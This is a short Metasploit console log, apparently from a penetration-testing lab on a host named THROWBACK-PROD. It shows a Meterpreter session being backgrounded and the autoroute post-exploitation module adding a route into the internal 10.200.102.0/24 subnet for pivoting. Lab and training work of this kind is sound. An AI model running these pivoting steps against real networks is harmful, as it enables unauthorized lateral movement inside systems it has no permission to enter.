 meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > use post/multi/manage/autoroute
msf5 post(multi/manage/autoroute) > set session 2
session => 2
msf5 post(multi/manage/autoroute) > set subnet 10.200.102.0
subnet => 10.200.102.0
msf5 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against THROWBACK-PROD
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.200.102.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf5 post(multi/manage/autoroute) >